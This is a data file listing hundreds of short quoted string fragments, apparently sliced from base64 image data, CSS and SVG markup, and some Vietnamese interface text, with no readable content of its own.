"LCSF0O2HuY", "aGHMTUtWsn", "lO4l5kpNUZ", "r+0svnSyTk", "FdiPfl8s2D", "29kmKeo2Ez", "iw7Cz4Lu8W", "8RHPHMm9Rz", "/9FwMAAFgi", "dVMKD6f4Lv", "Pc88izD3MP", "zd8SiM3VUs", "QmQ+I0z4Xd", "uYt8AAAAx+", "5sAAADHc+6", "cczMx92q8Z", "Uyfyujb62V", "cw9wTO6xnY", "pTXGvttd5Y", "AYEccTAEAg", "libArPavJK", "vAwh16jINE", "HMzMfdqvGR", "Cdxr7gJ4t4", "xwp7uWUn7X", "8QDkHR/uVw", "Oy3X5oJ9Go", "kXJjOhA4RI", "+w3I8zgs5M", "9eFMTPP4R4", "pmWAkVm/7m", "Y+3JMR/sud", "fRzzXNUgZC", "a9/c0/MvEf", "AA3Kgv/3zh", "b4p7tb3OC6", "Yz/VKa+L5d", "8AYDa8IQIA", "Pv8ztDdgvz", "+0tjoh70zf", "OKeG+IeAAA", "29d3feQMK5", "y1XRjfbiXt", "NOKDRChB8L", "Jv6pmAak4p", "W5V2LGJ8Pc", "H5l6vvCUuz", "P2i+ZtAM2Y", "30sQ9AIBTD", "AAoMLhGgAA", "bIBwAAtPLy", "////2i+eCG", "CId9XDTS0H", "9hslpnxP3c", "M9HQwsTcqz", "QCKxD1xL0L", "l72duJez63", "EEffPe74SI", "YekBVOXoib", "6hY6ISbVC5", "be8NyTb/Bc", "/yf8U50AwD", "KUqG9/dhby", "ai2nOCCUN4", "WMI88DQWma", "6EdotFOEyY", "FUcwDQbaPn", "e+vAPeCv5g", "1sEkzvdCQT", "upylTH+5V+", "Ni7mHuiR3W", "fEojN1VLOu", "EfeEiT2cxD", "tbnlMToY0M", "RT3Msvi3rq", "width: fit", "Fzw+VzLpFW", "yyM7wacc/n", "TDo21b5LeF", "IfZrf", "5V1carM1No", "nu1TeXHtpq", "2piYe5h7Yo", "GGe2OQzYdm", "t3chL3ipsg", "dTpNy/3Ms0", "HEPADgCBxY", "WMMtE8CM0M", "int1J3KtZp", "fuLf2prhX3", "Aim+ZIapss", "zuJe6WJ7Zz", "GtnsLneyia", "b5ppiF7Zg+", "JzWpl", "PydeQj7vmc", "JoJgUEbfIe", "ztDdgvzQ5W", "a3w0AWZma0", "rVapBhnI9N", "i/T9uWnQVC", "Kpn4kH5/7h", "aWneHViHs+", "Ih/Mc7r2W7", "o06ntwlcPu", "huQddAW+Nf", "xxCz2cxQtC", "nwMAunmAAG", "U5l6aGZ8Mc", "7LD+FMrh5o", "DALXkYBQB2", "e5F2Qz4xtq", "EMV3kQp0sc", "HKzqb20pYz", "VkpyZfnyNT", "7UisQ9q5O4", "QDgU/DjP/r", "wsTcqzMvhb", "GczUz8XDs7", "nJO5ZnKPDs", "7iSlxr3uz/", "l6FrwocJmd", "cY4VWYNW35", "T99LEPQDgK", "T9wrEPdSm+", "e7eAumNtyM", "/ETKtJJlOX", "nvpBpYSQqb", "NLZeJSwF06", "zdubKypLYd", "zOYl7Fufos", "udbcZ8I29r", "mdD5pEqyGq", "H/ybfC8Q9h", "DK9G3PM5iX", "Sp9cIBSHy3", "HnRBAAANm9", "9vYVPf/Z03", "7imUd0704g", "E/cAAICVec", "edAYe6lmfH", "APxS/+/u8u", "uam7VOn07T", "jhI1X71632", "IHLYAAOA/X", "omGt1skyuF", "jn7iXnRT3A", "rK+yLU2Xq5", "TD9Et+ZuwX", "YGqPBt1BC2", "J5Dvd0TFF7", "P6+f8rmZRr", "bbl1n+Eew3", "5gS97o32w8", "mn6vceZqnz", "94d2uUk7un", "UytTXeceiE", "3ljmJewknc", "vdevMPh3jQ", "hnhLgHAOdw", "PuZnM/d+pX", "mHt15qUw95", "zqdJrMceZ+", "X/+L9R4EUL", "DNgDAxoh74", "yIvDWmuxNh", "Xeb4l59c+m", "EAgK+5jnzE", "efs>\n     ", "tMl7nLbm8Y", "0xiJuZe2/C", "0P+L5YDvk0", "rSxTuAMvlt", "rx4JGtZeqs", "ắt chế độ ", "5wT7Z5C6b2", "rhX2+u8sNq", "nu5TXEvtyn", "r3HztvYC5I", "inwAALANHs", "VbMLXhZjQu", "pdqmNDZ5BK", "nQvdvfcpF2", "PUwAA2JgDK", "Yv/u2/5Lv9", "FOZemhmfDH", "Nl2rZyukot", 'd="pattern', "LiTuGeEuAc", "g4m2KmdUkm", 'k:href="da', "rq2v4h0NmH", "sR4tjO35x9", "TmYvG0VuGZ", "xHinriXmBL", "cf8AF4ibgn", "Ja7MxTpVZw", "DJ1qcrBAUo", "8uw9kUM61L", "xPhrnnZmLu", "9V5+l09z6l", "RQ6piFiN9P", "wsZj+VHClC", "ms4W5Nzz35", "DPgAgCAD8m", "DwAAsJHnkU", "EbAQDAB+Ql", "nHeIeAAD0h", "NxbvvW9Ih8", "4g19kAGjN+", "p7VGk2zRLM", "q3/JZyuYZd", "a7/zj//Ev8", "TVs+aGd6m9", "AAAABP5JvI", "uiUywKkecz", "NV6yoY2JuY", "yzMjH39jEx", "Eve7N9sPEv", "NpOMzSSfLP", "1xDwAAIAYf", "IYReV/yJCI", "vZ/IHGxj4N", "uZrhHIHKr/", "H78x38U+2p", "4mKndH02Dl", "AIkrz0fE7p", "O1r9bO+OFW", "UmVotUoyzk", "8omfvrfT1j", "T84AAAAz/N", "eY18xL0ZTu", "4tY2Lu1ZmY", "8yx1y/3BZH", "fou8EM8Bgy", "+uFKbsbKpj", "l5pYjsncU9", "8W+Yh7klN5", "nIS4J+5ViH", "a++dCcnca+", "Mkydamk64C", "AAHbheuQT9", "yTNvrga5Sy", "1C228.55 0", "KZPbpJOugQ", "jww9/NNNPh", "tU5J28nHhO", "627OaDNR4l", "3U9on7xm5o", "5JXs48JXTG", "u3lbQBETjk", "Im453MS9yz", "0+fehITc08", "ol7HjNxb62", "dznKmv9wr8", "bdEplgVY44", "HjSFX0oAWM", "jxD2Vtoc/2", "CKF/ES9FhB", "-apple-sys", "z3xH3csS93", "5hmXzD3jJO", "Vs+aFtY/rK", "ffSxD0AANg", "DPjGss095M", "16Y5TL2SEm", "Lb4p7tb3OC", "Ju+Ke4VNsW", "wujmRQQtMl", "T5mBJ4JTKQ", "uFvcWIh8AA", "uNuQe6JTJO", "dzL3uP8/3o", "7/LYeO6pxu", "U6WSZfL4p0", "Ilf72Benyt", "GsilwLXJK8", "krP0LHhR4D", "h8iGEPqvY/", "wDPBRaHMGe", "ixEAYCIvkY", "fill: #b0e", "m8Rwhik2Da", "vT92m3MPdA", "HuaeiMPdKz", "aGkAVzHdGb", "p7hU2xb3cp", "kpO4Z1u8hd", "tAu5+1n5xP", "PfGqTK1utR", "AMB1Ds0AAM", "YDpvPgAAAM", "MXU99/BYlY", "7US/18B3/5", "p8S90mb7Qe", "sXMa9HcU+c", "8IuzMqSXBt", "KfY2Lk0jqk", "sz3BubN2ts", "Y5zNTP1cOD", "aftQTNDAYY", "AK4S98S9CH", "tn-contain", "p6/P8TNcBL", "4t9Oj7R/NX", "8GOk03H4xN", "jhr3FiIfAA", "i gian còn", "WyNfFqTJPy", "InHRN5HM08", "2b7YeJeelP", "0U+4t5uJ3G", "z/6mSviVJm", "/qZK+JUmY8", "10AsxzyOcb", "HNJsCsQkyt", "ize)) / 4\n", "LUzMvTrzUp", "08SLCSF0O2", "M9xim4wHIO", "b85f8p3RY7", "WKgThmPZ67", "FvYGOJmOMN", "4BTOsSlwOU", "sk7unOOsQ9", "dh3zbpzPcY", "4+7FTDdZ1O", "S4xMfdE1St", "gihVxQvN4T", "U3n545Sdi7", "xyAx1KDH99", "MMvKJewAAw", "xOP3bwtwME", "hbmXZsYnw9", "QKS3jceZxt", "CUF0sAAGBz", "LYd82wucro", "XN817/DpTu", "ycmQZsahTH", "zC/7+OQKbx", "xr+XK6GY7c", "bScdnkk6We", "UuzHvjVJla", "GdsqBuX+dF", "Orrn2a+jxm", "X39xCyO3G1", "De+Kw/AACG", "zzFBWbiTpZ", "NXxKkyHz/C", "Od4z61h8tA", "OQZvEy4Qyw", "ef/QzV8SpM", "IBwH74oA1w", "KJe+Je8cmb", "3TvTiB6fhU", "2sAAHiWB0Y", "HGK8IlJuae", "M9HY/PW//9", "CGfo+uI9yN", "8zc3FPcWIh", "iYe5h7Yof1", "mobk/lmNvQ", "kWGEHp5Ye5", "dqvGRDGxNz", "lSZjx/h0Nz", "PgRYHL7DzO", "PcG5sPwNjY", "2FT3/2dN6B", "J9SJJnYlMf", "GvjZO4pzvD", "1Y900rY+ra", "62Rv3FiIfA", "z8KYrtgs0A", "jk2RDwAA4D", "PgAAAFhNLP", "nuQk7unO8C", "YQ+u9gEETo", "WliU0Ljhbn", "zyLHfI/cNl", "5TwLudTZnG", "WjT31HlF2J", "6FycwHZ9qe", "GAAAHIu6Je", "buKZR3TvTi", "J9c9InYlMf", "MsjO8GnHP5", "p7AABAkkM3", "k7unO0WHZS", "JuDfFSdzTn", "ZLetzOPpVw", "vEPdmOIl79", "osDD3MPcsw", "M+eAAAACDF", "pad4dWIez4", "yLO444xXhE", "NlxwAALhA3", "avX2feOzmb", "6ZD/dkhP9y", "pMUPza6vON", "09c7JRvfp5", "Yd917MfPoj", "ePibmnTz2J", "9TpZJl8vin", "Njr0aYW5Nz", "dlekpZ6+P8", "DmHszUz8XD", "    border", "lEQVT/ChKx", "iJe2udxD3d", "5YY8Yx3ZMo", "9xjmI4HIO/", "QLR/jK1jFN", "HMTMK4BpXe", "rxRAQAAoNk", "aVwoQblKSZ", "8kyoQalS04", "4BwAwE94MA", "n7qWJewBAm", "8xir4Z89yR", "Hpw6GzH9Up", "-index: 99", "nVZLVMP2Sn", "6U1xr77Zca", "J8uEGpRuOS", "8pGMij6OZh", "nHP5yTuWaz", "zvRLaeL7ds", "AMAAO6dN0U", "mGtqYsa1iU", "AgNb8MvIR9", "9xJEXTfmsl", "cV0ZIQCk3e", "oRtzTnXWf1", "7AABsy8ERA", "m3RKZYFWOO", "Mz4e1wvcBX", "kmXy+KdLp6", "ucTlAKcW1+", "ds75t4h6AA", "msgHAAApHq", "g7ol7EeKeu", "k7lDZzOmfw", "zP2e9+EZ+5", "nBhFkYvIhh", "0prhX3+y88", "ADvmpP3IsQ", "+8Ad/SA0TI", "ght: 50px;", "U4jX6AM+J+", "N0j0td3V2x", "inqNhM1Mky", "lxVC6CWEuY", "MXvYM9zrZD", "7iXnUYcS/h", "cwPQ++o25p", "PdUFOZeiRm", "otFOEyYe8N", "AAAA++WFDg", "DgjDwAAUAD", "x84A5DmNwp", "reak-word;", "1knc0511iH", "j4N4ejllSc", "E3IGszJTXZ", "o2FcXMBctG", "9/Cj+IAQCw", "AEBAGBFPmM", "ovDQAArELc", "XlDG3LR92u", "SmWBVjjifm", "jtPr3HztvY", "D8/Nv/5t8D", "BVXlgBAIBT", "v6lXtm+Jek", "x27lLdmSs5", "QC05TzyiZ/", "N9sOOE/cWI", "DiMAvNAA8g", "G+NUmY9aMf", "A9+qFEbYxT", "mMfHLQAlGG", "FAgbgn7kWI", "bHIDT", "/Pf/3nzhRQ", "hH30sQ9AAA", "b4N/gAwAo8", "B3Ee9TpS3T", "ik6NlnUhjA", ")) / 2\n   ", "xLTIl73Zst", "wN1yng8c+3", "Gju9cpb4sK", "uZYfOqkEza", "3vcWNeSbAV", "9GTn0r1rvi", "wtU/+9I9Ip", "cwvcutVM1v", "cz+Ie7AZfv", "U0oxqjT6Zt", "IHgDR0AAKA", "AaAFvRAAAY", "c/hDE0i7k1", "-height: 3", "8m0ex6Sq99", "EqfLk9XkH0", "Kzqb76spn3", "mfHJMPfcTM", "DwAAUADcU/", "8HUHg26gxb", "Zer7wlLsx7", "PmlsvEpQA6", "dTfFvfrmOH", "vvIR9wj7tW", "9z4n7nnvgk", "VvLjAdwAAI", "OJa/KRjIo+", "cxE/fWOol7", "0Fm+Nt3n7o", "s7Pv4+KOeG", "SZZWd4NeKe", "VtTLAiR5xr", "S2+Ke/XNjg", "pqHqyHZPbh", "uaZYyEJLdJ", "b+BQyV7+qY", "+8Xf/73+1G", "4h8/4W9tN5", "nFuMs389dc", "AAgBAyfXIJ", "AwIN4F/mIe", "ZdsaGNi7mH", "vXZOHBdHS4", "eJAAAABzIh", "UtK6ME0tN1", "4rcWTq66pm", "VTiHSmrVap", "AAOAmPUY+c", "lS3fmRVSAh", "wBAAA29uH3", "WYe4BwAwE9", "/nOIe6pL89", "RShrAdUywI", "RCTKoXLJlC", "F7wUAABzXW", "ywQwI3SyzK", "zfWkLoLMJU", "HMtVs/nSzT", "EAAF/46Z/f", "nI42jmIWKI", "BQD94AwEAg", "HPjNDJMu9v", "J+IcwPQ++o", "1tLu4t3/Xd", "4Rrbg3cBtx", "f5MvGhBep1", "ebewMcTNcI", "XO3DGGczUz", "ZYJYEboZJl", "kOrN+xrmGO", "dwDANgJhzI", "ilmYTsmLne", "FPI8y94bkn", "U71vsQ6kxm", "iQwh9OmHuY", "r4yTu6c7wJ", "8PcczMx92q", "qR5zPTFkz/", "9dkUp8rE3L", "dI7oEk/LXS", "pl/d4ebUaF", "9aYnftJxmX", "19B9/gWF+h", "b7DW9d6wbV", "textConten", "2x1b1tinu1", 'ts="userSp', "9EjM+Geaem", "WZkpr8+mOF", "MrU13nHohI", "AxDDy3b4qf", "rZJm69AcKk", "j2EPnEPXGv", "ZlJgYzo/N4", "rFDtu6A9ZG", "bfcWOtlF1/", "s/gmxS1ITn", "Ue+21HiVwm", "dA9z7weMSN", "v/9r4UQBxL", "QtJczcUfoP", "d3yPvw4AAI", "Zxwpuz2frv", "OCzkw0tDFj", "plQg9ItB+S", "Z9/tB+9gtM", "hYxwk7Q2G+", "ika+L5dt01", "gH1wMAcAAG", "hLfD9QJf6Z", "uAQBAMwddA", "ibQrMavNKZ", "dmYu7VmYmG", "sMFAACvvnx", "x9/SpJzEx9", "EXTfmslS0A", "3ZDS5aU0IN", "G+TubiefU0", "FTnzLP6X1O", "ONsZPrvfsN", "EHo5Ye5h7l", "U28hH3JMHE", "zT4hdkprgT", "5y+bVOmU8j", "7jdKupylTH", "hiZ9evehtx", "b64kzI1raw", "1M/ZscU/cS", "f/SxsQD7zZ", "DAIASh14AA", "wPIapr/0a+", "kBWZsrrsyl", "WAoIuWOo+y", "9RXqdLJMPt", "bYfILvvilm", "Olmmvq4iiP", "ft: 0;\n  }", "iHMx0P9Ml7", "5Vaq5rcwUw", "5O4pztTKxL", "/um/PId87z", "OGfN+xmsdy", "X+KeuBch7o", "emirTXGvvt", "Bch7mX2Hm2", "UywKkecz0w", "RdW39xs3Av", "zdrnsb2p3F", "M10Vm1qroD", "mVx/hoxd15", "+Jh9CryQW9", "b4rUebs8hq", "6v7/hviNDr", "aJZ985Ywuf", "zusZ2LuWZm", "uiR3WMzH3r", "qU8Xjm2q2f", "TF1bo7fvE4", "3WTyfLtG87", "+IoMGvJpsq", "aBuZ9vosGf", "CxnhJmltNs", "sdnvQEADBD", "l7EeKeuDc6", "8knSzzHO7J", "nsM0/EA5B0", "ZMPIYQQ+ih", "kw+hHrHQNg", "dkpog3VIcJ", "TuOcxE/fWO", "aeCUykMW1b", "8k3kI+75fL", "79fT9SiCY9", "67d+ulkmfZ", "ecS5h7mngO", "o+dTpN5jhz", "nowzx7vETu", "0fKMg4d80W", "S8inU2YuuN", "gsUKL2NRWa", "Yp+QsPQu2V", "jH39jEx9/S", "QnSzT9nqgq", "pDUk7iXtJE", "9c4ib4Rycc", "Ba6Cxfm+5z", "z2HfGdQ4yv", "DT2ORGepQY", "I8M8RcVmok", "1TuKe7qxD3", "JeyTHdlsAA", "7FCUxoeAAu", "Fea2MNJ3LM", "1OimYe7fx9", "XpeKBP3uO0", "ZRp34NGmWW", "LE4wAMAAAS", "SmLatwqlzu", "MKLAwAAqxH", "7Poh7ZiNxD", "oHLgpnOhMT", "O5HozpE7bD", "N6XnBa6zw5", "L3dGcd4h4A", "EEELoTL/Bk", "mVpeaaXA9+", "wPPiQAQAAg", "rQXc12tBfg", "EffEvQhxr2", "PNuiUywKke", "68Zclgp34F", "TDexKaIefl", "m3fIvdakDB", "aMfXke/2Q1", "scF0wy7PcI", "uCfuJabEve", "OXNJVtTLAi", "y+FubeMibl", "x9+rMS2HuL", "Yp43HMYzel", "PDaee6qxbA", "OcLqLMR3fO", "wvdORTCg21", "TkyHNjEOZ+", "gsncB/Cmfi", "6EQ3OvV94S", "3Bvc7LhQ3L", "f2HeELgmOI", "0PqvF0ew9T", "G4mHZ9JOln", "e5FNkU+AAD", "Z8mtJkn1Vn", "S0u5j1696G", "F2cKvOk7CM", "n8yvdWZDgj", "HvVISkncS9", "Ye5ZxHmHua", "atWBbEXszE", "bxkTc6/OxN", "GvvjlM3AMA", "6GnTpZp2yr", "XZYHG1wXzP", "xL7p5xLi3E", "Ky21bm8fSr", "tXJMrleJKk", "7bKp1ClpDF", "VmxKNOUyN1", "P9hXlD4Jrg", "8gn7ol78zb", "af4LtvilnY", "D5/8Bd/ec4", "5AAAASPByC", "96HApg2ozz", "xb2x12qa41", "Vp25JYl7Xo", "3RK3Cttth8", "n7hWIe6lNc", "ggca++dCcn", "zKU6Viblnm", "w5l6vvEDWI", "ghUxzbD7Bd", "ffic-butto", "mcxD2LdZqT", "u5O4pzvvDu", "II5cXGiZBR", "GdPcoCzWST", "UKeMxzPXbv", "F5M370m7+p", "CXbeXq8kmP", "5m+JefbN4U", "XzxEs8EF4U", "TSLu+ZzEPY", "1V8s29yQt0", "2QLcKejHNG", "pTZWLu2SYf", "D8rbXDuoS/", "LrYn9yfRWZ", "Z1hnsM0/EA", "rT5/M5iXsJ", "3EPAOCB8MY", "x45Nh7rmZm", "Sdvuinuja1", "XxfLjM0KLW", "3zN8U96Kb4", "CTKoXfGb6L", "1FUG0P2AwU", "LEPXFvdE7c", "PgbbMFuijt", "bB3T5JjMhM", "BpYr2Vqbv1", "XypjARBrTt", "UInxKR6wZI", "KJ3FPdyovz", "prgPEvfIpO", "Q9ACDJwQIA", "gAWMK/Rb6v", "zPFFuSs8LX", "qMfKJe52bQ", "4h8AADrufd", "kv4wgAAIAB", "mlO4l5kpNU", "xL21TuKe7q", "WZmYe/uYmH", "TKT9CmOS8e", "kx83pEgOnf", "select: no", "2x12qa413J", "8gn7lU2u+4", "036mG5X6cE", "X4l5mWdxbd", "H5nxOw8AAB", "Vjviqc7vc+", "ZjcQ9AICG8", "PKitA5AdCl", "ezVesqGNib", "W+H+Uxfif8", "9dLJM+7Yz3", "+ZgSeCUykM", "7EeJeZu/Rp", "Wcu/5Qz3EO", "sTc28fE3NO", "E/euXtW+Ke", "k7HZPJFtxt", "dyArM+X12R", "k06mycDF1P", "jIm5V2di7u", "3pEgOnftK3", "D9KmJIFQqa", "94xzL9PH5m", "fGkQoLMJU/", "2+ItnN5Lo/", "dLZIJVOeJ8", "8W9zLK4t+6", "7ndJTJ/a1e", "SczQSdAuIM", "xzPXbv10sk", "Dgj65LHTHa", "xe4t9Vgcdl", "8njbFPXEvR", "v+4l7MzfFv", "RcwV8SpMuu", "KCNB2cAgJW", "pnzcG5H+8/", "RDwCgjYcmA", "UgJLttZR5P", "CviVJn113Y", "/+hnrohTZT", "L2Jsy1y3vF", "4mKndH02D1", "cw9xzoDD30", "xzmamftYcn", "dXGqzNTa/F", "oS5iYfAihR", "bI3uwUTOpv", "c7R4dlJ3FP", "IfAACcixcA", "gMgclAABux", "fx4zAM4GJN", "7ZSNwDgEfB", "J1U+1TD9kp", "Je7m9u7E/n", "lp8ZNT1xb9", "vcKmuLf5pr", "UxdW2N3r5P", "h3Y5iXu6M7", "/Z0MbE3MPc", "Gm6ZAGaETp", "zcW+sk7unO", "NbnemAoE8e", "S3bYyj6dfL", "8MCBUpvY5E", "tQ7BBGdPco", "bi8xQhxLTX", "uBWcQ96pDU", "gcvcErxQBw", "AB2aYtxbyH", "Oxs05Nt+f9", "Huqfu9hljo", "e6XN9sPEvf", "qNnX8EbFLP", "YcFmeMd87U", "SM0U5h7mHs", "bJm+p3Jo3N", "A4BnwwQIAA", "P/els9cYiM", "oDOBkztrS/", "+YvynuRTf3", "tWnd4zqn5d", "fkv2zPJ1m3", "GZqJNl+rDu", "r1rVjviqc7", "BwpzL82MT4", "ZTF2qslnAF", "AACAR3Eb+Y", "SZ7vjUFzmh", "hC5mbS8Zmk", "jT06w33vre", "3P2bfOIn+u", "FZOOTbXvEt", "xavim/2TYp", "8LkQwghhDz", "bupTfFvfpm", "+E3vvs3f8v", "EPcc0PcAwC", "v61E4mJh9C", "MtPwqW6hE2", "s0ZHZKaQNx", "pnuBiVlns/", "cTzIu8y4BD", "Xcp0F8x+ps", "Prglme5Q65", "Z4KLQpkz3J", "QVR4nOzdd5", "RzuPdavmO9", "AUvzkz+7/T", "eRtAM+Y2m3", "137Qypq6t0", "W4xMTcE1Wv", "FvdymuNdyZ", "1 289.49 1", "Je5JTuXl2U", "3VGPxOdODF", "BAeJ1SGTDf", "CH9TzyiXt7", "hlApgROlmm", "9gsM/GZ76Q", "5jvQ+hzmQm", "Xi3tWLl+8M", "35Bs/VFfbF", "D3MPbHDeib", "ohxK1MU6Va", "fNeNPfUCXb", "  </mask>\n", "ZvinvRTXHv", "A7XghAwCAg", "e58R9zz3wS", "Akz/pm1l1q", "NcU/cKz550", "iVJmPH+HQ3", "g3vHnt4S02", "mXxe2Nj38f", "eAABAiTc9A", "iLiOJ2S9pC", "jxwXRC1zat", "kpZ6+P8+d/", "olTZVrWpjt", "7Nidxz7Y4c", "8A4APw07/8", "nTegYK7VyT", "wCfgPPIR93", "gM3xQBtghc", "e5u2PUm/MZ", "zEvchIqzMO", "0mIe6udxD3", "4WT+sVJzNC", "MPId75Lgga", "L0tTuJeeWI", "+qnG2baewB", "rncIzrSaZT", "H2Xx8ZzTzW", "TYp7SeIeAA", "Wam+4o13DI", "d94d2uUk7u", "tmI3EPAOCB", "T1xb/CG+Zv", "KbMvfDXZE5", "kY+4Z3FGh6", "ySmVqb7jj1", "9MJ8yc4Z7A", "QaV4ax9SGV", "Fn2M1fEqTI", "Bcyx+NRJJ2", "3yXhQCUZLR", "6KGTMfK/tg", "kI5je5Vaq5", "Gxq5tZ9hns", "Jeba/zwmqb", "mY3EPYBmcE", "yrMy+FubeM", "UkzZbMKVXB", "HruhJHpr7+", "+VKM4078NI", "RJzB7IyU16", "d33oCCuVYn", "uOpqnVGede", "ONT0M5hmee", "+XGRqU2kkn", "3RT36pvjxD", "ABJREFUL70", "ixD3xL3ElL", "iVJn+O5BAj", "2UncU2aWne", "diezdsW/X+", "ofNJlWM1TL", "W0Uj35fLDA", "DTPi949nDP", "xtNv+E2CWp", "wXw6VAABwR", "uLeC//wwQ+", "dlPvgGeCi0", "jlM/iri713", "KTVGYe454a", "Ph3XiLfpmj", "LezE1xL7Ms", "AHBa4p64Fy", "lGYeO+aLLo", "ng: var(--", "I+HfPcFs/R", "AAQDAWc8jn", "9OjPR0MLE3", "P3RqfEvdJm", "6EKYe6+Ve+", "kmUt3tU59E", "O7e5+TYpRH", "1xb3RK3Ctt", "zEPbDDLxQA", "ew0zzIjVzM", "NlinjDYC0L", "0yHs9cu/XT", "MMCAACndyf", "OeQ73JEyep", "XkY+4N8tJ3", "IqzMOcc9sJ", "vmrZGjdPJM", "3dGZ5E3PN5", "T3aCkzPOZv", "eTpZpr6uIo", "JHFP3IsQ98", "iLOAUzvo9+", "JMR/sudlek", "rSELE9/GlW", "pRTX4icdE3", "IO5N3xT3Cp", "IcwPQ++o25", "EznIMzlpyh", "AJbBmw0AAK", "kcq0bWmN/F", "xsTcw9wTO6", "XYmdtlvmb/", "vTV9aYnftJ", "r/8MMr01rk", "0MswkeNtsg", "ZJ3NOddYh7", "94d/AAAAAN", "MXId7Oqb+4", "bK16cvnnLu", "D8m3I9/l/c", "j4nInK/QFn", "cRzBuI5PXc", "jajkn", "LDA1K7aSTa", "X9ojlM/iri", "kkvASUYLZs", "cS8xJe51b7", "Q2dReXClMy", "d5YbVNcU/c", "rcwM70dBrI", "a2T9w3dkNL", "a59VZ25J4p", "oGlhJBpc8t", "WvTusd1Tsu", "sLzrS75TE5", "sQ98S9xJS4", "KcaM6xGpkR", "eF+o6TLWcr", "LE+cyU8NZM", "pTXGvvtlxo", "ExrpfOkGlh", "OOMV4RLTMw", "OHO/oodOxs", "V6YS/RoMXb", "yAcAAMA1Xh", "TG7iqWdUz3", "MfX9V5CIJW", "ZOr9j3+Xmp", "pLWZmOcKrO", "96muFffLN5", "mLarQpoZlj", "PCY4o0NSE4", "077tDPe0Ns", "2YtmJZEHsx", "5j16+O9cvc", "ymbpU5eAAp", "Mx0X7GGWya", "Om5+0jF1pj", "0bzvDPa3Nc", "ld2FuY1OtU", "izgFM76Pfm", "LkfxD1oBL+", "wzJPZCEv1a", "rrPD5YCgi5", "zOol7HjNxb", "3Axn+I7wCY", "uc+9NmHwII", "I0V5h7mnkW", "nhY19//Ru1", "Yx7PZhOdL5", "fyQcAAKflZ", "sU6zUncG42", "n/0M1fEqTI", "kzt0aA7aGH", "GkQ8AgBEeJ", "uJe8rMsjO8", "E/cAANiGAy", "mPGtpxjnEK", "hwahp6UTon", "xC5JTXCmeb", "9S+T3i/9r/", "Cps0tl4lLA", "s2My0/Cpbq", "6mSviVJmPH", "4AAHxG+PAD", "fdoZ7Wssd7", "HvIV/IBAOy", "wg7ulO5eXZ", "/W9+Ztinv1", "6dbJWP5MZM", "mHuAcAPeFN", "gunjXttfcK", "VzgKQzzfFZ", "0Heg68j1z/", "MzpxlDM50M", "AAAGzjfeQj", "Wz7zWL1NMn", "+Je05Vtm+J", "0MbE3MPcEz", "px;\n      ", "/Tb/HMa/0y", "R6qzMdEPTJ", "M3+eKsbA7H", "HfG/7jw9+8", "hdU2xb1zxb", "7DIBzAidLF", "1yY98apMrV", "42xb3korgH", "+4CeLeFidx", "qFOXaZiYfE", "2X6YuJfeFP", "y: inline-", "1HP3NFnCrz", "fMwLPBCbSm", ": center;\n", "TxuOZa7d+O", "AAb2MfOJef", "YTQmXhBIIR", "gcMcZ+5X9N", "Ju4BAL0cHg", "/TMacbQTOc", "brIR+Vqmxe", "ypi6tkZv3y", "LCCHT5pbLx", "LMPcw9izD3", "CaPHwCALsg", "x/U+QDAID9", "SBWKmr3wu8", "fkQQujziA0", "oG4JzmJe7o", "M5yDM5acoU", "f9mGqX3+Be", "XGPuOeDuGc", "p9amHuYexZ", "y/lWb5z+xB", "QB8kf8bfAB", "wORDaK2+4/", "SpvtB4l7ub", "X2G459rpwc", "65W3xIV5b5", "WIh8AMIMHD", "5G4B1b4ZQK", "ZknsgCX+td", "CTMx90R9g9", "AgAAYDdaI5", "Pza6vONzTB", "kyEJLdtjKP", "ADguh3oAAI", "V6zhlglgRu", "4k1NmyIfAL", "8iTYzuCFI5", "xNzD3NP7LC", "hhHLixYEQs", "AAOjWHfnEP", "yBcoA/7nr8", "cR5h7mnorC", "+TuGexTnMS", "3sjb9OzdGp", "MnCykQmNJO", "unadJ+71Xf", "H5PpxpM5Ep", "ZdWNCDUrSz", "cQ8AoCO8iQ", "ItbqGHM/DY", "ybnNK16T53", "L1Wx81POqZ", "97s/0wcS+9", "1LvhedmDeW", "cA0n4a6Vr4", '"logo-tf" ', "r0Z7PA9frX", "w99LM+GSYe", "xbrVKvk+Vt", "9BOyec+R3e", "BvLNPgIR/W", "V9hYHxL3pm", "xpmlr1DidL", "/BMYCKNads", "uPaKkF0spM", "5h7lnEeYe5", "qeGNm0U0eQ", "2KHjpZI18a", "a/9mvk+Znk", "CAKXyJfMS9", "E5eb6DtVhk", "/zFAQAAwHu", "+bzyGeeaFy", "vi3u42xT1x", "yfDgsUKL2N", "u3dU6odRHy", "ition-left", "9+neQvPBCb", "H3KtB3PP5X", "xb3aXueF1T", "KzwtcZ4c19", "2M9zTWv1w7", "NRMKstQ9gD", "XHv/7P3rku", "vY8Z8H1dMw", "HAbpvbWS7p", "XEvMSXudW+", "k+oFS6YQ6U", "cE/ey1tkc/", "PrZ5xrmDPc", "e6JHdYzMfe", "yep2c++nBv", "OVgAA3KXPf", "3NPDGKRufc", "a/irPv8ztD", "sM9xim4wHI", "kWPwAAIABJ", "qTN/x9GLQZ", "zkSlR75D7c", "TlC3ok/10J", "4r91ztwxhn", "Ayevex4Sum", "S98S9CHFP3", "vfnv6Uaq4l", "bgWP+mYyON", "m7qU3xb36Z", "zy87wasQ9n", "bVOqU8OxPu", "Jl+Z/LoHJ0", "Z2JTH3908z", "t4SURBVMS9", "Rzjz/5p5i2", "PE6NTT3xrs", "QqY5IxS0SC", "Izot0zG/d6", "s32w8S99Ka", "JsH0Tkcyod", "l6aGZ8Mc8/", "m41NNLzMz3", "gDjzbNYlvF", "ozB2V7GsY7", "MsBuSLmtf0", "/wfggAALAT", "JSveAz02/x", "sIcw9zzyLM", "mpwmZmPH+H", "OYDo+1fQyM", "gd89PvpEG9", "LHeZhZl4nP", "D3b5COY3uV", "AACAO3M58o", "+P6v/9r4UQ", "Key1XRjfbi", "706iXseM3F", "A4ENwH/mIe", "Olfn4EQ7Nv", "5nVcQTH9Fs", "kR1x+mtyHw", "FfbWxwQ96Z", "87k+ufCXQm", "3mnxC7JDXB", "/4zPRbPPNa", "rlLLmX4pTX", "v4rSMQSMje", "w+RBCCNXEX", "ofNJlWQ1TL", "ka1l6qzP9h", "MvKJe+JelL", "aT+Wfj7lse", "Dcj/cf/cwV", "qZkG16MfSt", "dMPuZEgcx8", "tXpYIIWQS5", "/72/2Es3CC", "zmJe7rTMoG", "WbHZKbhU91", "//4Xz8U/oA", "Zz5Q4iJlXA", "9Q4nSzzTgG", "eHuBnOwRmn", "jfbDxP30pv", " position:", "WPXaHvBjPA", "N9sF659YyO", "LGom7gi3BU", 